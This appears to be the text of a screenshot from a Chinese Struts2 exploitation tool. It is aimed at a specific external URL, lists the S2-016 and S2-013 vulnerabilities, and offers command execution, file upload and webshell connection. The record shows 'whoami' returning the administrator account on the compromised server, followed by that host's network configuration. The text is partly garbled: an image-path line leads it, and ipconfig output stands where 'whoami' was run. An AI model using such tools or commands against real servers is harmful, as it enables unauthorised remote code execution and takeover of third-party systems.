 菊花: http://www.gc437.com.cn:8888/log-comparisonUser
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-00
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: whoami 执行
Host Name . . . . . . . . . . . . : server437
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet #2
Physical Address. . . . . . . . . : 00-14-5E-F8-6C-3A
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.0.84
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.2
DNS Servers . . . . . . . . . . . : 61.139.2.69
★K8cmd-> whoami
================================================================
server437\administrator